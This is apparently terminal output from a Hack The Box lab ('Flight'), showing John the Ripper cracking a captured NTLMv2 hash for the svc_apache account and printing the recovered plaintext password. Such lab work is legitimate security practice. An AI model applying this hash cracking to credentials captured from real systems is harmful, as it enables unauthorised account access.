 root@pain: /htb/flight
┌──(root㉿pain)-[/htb/flight]
└─# j svc_apache_NTLMv2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13      (svc_apache)
1g 0:00:00:04 DONE (2025-09-05 00:16) 0.2320g/s 2474Kp/s 2474Kc/s 2474KC/s SANTIBANEZ..Ryanelkins
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(root㉿pain)-[/htb/flight]
└─#